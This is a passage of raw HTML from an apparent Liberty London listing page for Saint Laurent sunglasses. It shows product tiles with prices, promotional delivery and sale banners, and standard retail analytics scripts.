                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="300.00">
        
        &pound;300.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000854616" value="{&quot;name&quot;:&quot;Elongated Rectangular Havana Acetate Sunglasses&quot;,&quot;id&quot;:&quot;000854616&quot;,&quot;price&quot;:300,&quot;brand&quot;:&quot;Saint Laurent&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Sunglasses&quot;,&quot;variant&quot;:&quot;50-BROWN&quot;,&quot;variantID&quot;:&quot;R687165006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Women&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000854616" value="{&quot;item_id&quot;:&quot;000854616&quot;,&quot;item_name&quot;:&quot;Elongated Rectangular Havana Acetate Sunglasses&quot;,&quot;item_brand&quot;:&quot;Saint Laurent&quot;,&quot;item_category&quot;:&quot;Sunglasses&quot;,&quot;item_category2&quot;:&quot;Women&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R687165006&quot;,&quot;item_variant&quot;:&quot;50-BROWN&quot;,&quot;price&quot;:300,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/elongated-rectangular-havana-acetate-sunglasses-000854616.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

    <div class="col product-tile-container"
        data-product-id="000854612" data-plp-url="https://www.libertylondon.com/uk/brands/s/saint-laurent/?prefn1=canShipTo&amp;prefv1=GB&amp;start=0&amp;sz=96">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000854612',
	    sku: ''
	}];
	cq_params.categoryId = 'Saint Laurent';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"GB\"},{\"name\":\"Category\",\"value\":\"Saint Laurent\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'New55_Views30_Rev15';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"GB\"},{\"name\":\"Category\",\"value\":\"Saint Laurent\"}]';
		search_params.sort = 'New55_Views30_Rev15';
		search_params.imageUUID = '';
		search_params.searchID = 'd4380044-222c-4539-9b80-29472ffa4ac4';
		search_params.locale = 'default';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "Saint Laurent", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000854612", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000854612">
    











<div id="000854612" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000854612"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="12c9fc7404770ace67bbd76a7d" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/square-black-acetate-sunglasses-000854612.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000854612-R687161006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000854612-R687161006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000854612-R687161006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Saint Laurent - Square Black Acetate Sunglasses"
                     title="Saint Laurent - Square Black Acetate Sunglasses" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R687161006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/square-black-acetate-sunglasses-000854612.html" title="Square Black Acetate Sunglasses">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Saint Laurent</span>
        </h5>
    
</a>

            <a href="/uk/square-black-acetate-sunglasses-000854612.html" title="Square Black Acetate Sunglasses">
    <h6 class="product-name mb-0">
        Square Black Acetate Sunglasses
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="270.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;270.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="216.00">
        
        &pound;216.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000854612" value="{&quot;name&quot;:&quot;Square Black Acetate Sunglasses&quot;,&quot;id&quot;:&quot;000854612&quot;,&quot;price&quot;:216,&quot;brand&quot;:&quot;Saint Laurent&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Sunglasses&quot;,&quot;variant&quot;:&quot;00-BLACK&quot;,&quot;variantID&quot;:&quot;R687161006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Women&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000854612" value="{&quot;item_id&quot;:&quot;000854612&quot;,&quot;item_name&quot;:&quot;Square Black Acetate Sunglasses&quot;,&quot;item_brand&quot;:&quot;Saint Laurent&quot;,&quot;item_category&quot;:&quot;Sunglasses&quot;,&quot;item_category2&quot;:&quot;Women&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R687161006&quot;,&quot;item_variant&quot;:&quot;00-BLACK&quot;,&quot;price&quot;:216,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/square-black-acetate-sunglasses-000854612.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

    <div class="col product-tile-container"
        data-product-id="000854611" data-plp-url="https://www.libertylondon.com/uk/brands/s/saint-laurent/?prefn1=canShipTo&amp;prefv1=GB&amp;start=0&amp;sz=96">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000854611',
	    sku: ''
	}];
	cq_params.categoryId = 'Saint Laurent';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"GB\"},{\"name\":\"Category\",\"value\":\"Saint Laurent\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'New55_Views30_Rev15';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"GB\"},{\"name\":\"Category\",\"value\":\"Saint Laurent\"}]';
		search_params.sort = 'New55_Views30_Rev15';
		search_params.imageUUID = '';
		search_params.searchID = 'd4380044-222c-4539-9b80-29472ffa4ac4';
		search_params.locale = 'default';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "Saint Laurent", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000854611", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000854611">
    











<div id="000854611" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000854611"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="f0ab1909797e539aebfa675b44" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/square-havana-acetate-sunglasses-000854611.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000854611-R687160006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000854611-R687160006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000854611-R687160006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Saint Laurent - Square Havana Acetate Sunglasses"
                     title="Saint Laurent - Square Havana Acetate Sunglasses" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R687160006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/square-havana-acetate-sunglasses-000854611.html" title="Square Havana Acetate Sunglasses">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Saint Laurent</span>
        </h5>
    
</a>

            <a href="/uk/square-havana-acetate-sunglasses-000854611.html" title="Square Havana Acetate Sunglasses">
    <h6 class="product-name mb-0">
        Square Havana Acetate Sunglasses
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="270.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;270.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="216.00">
        
        &pound;216.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
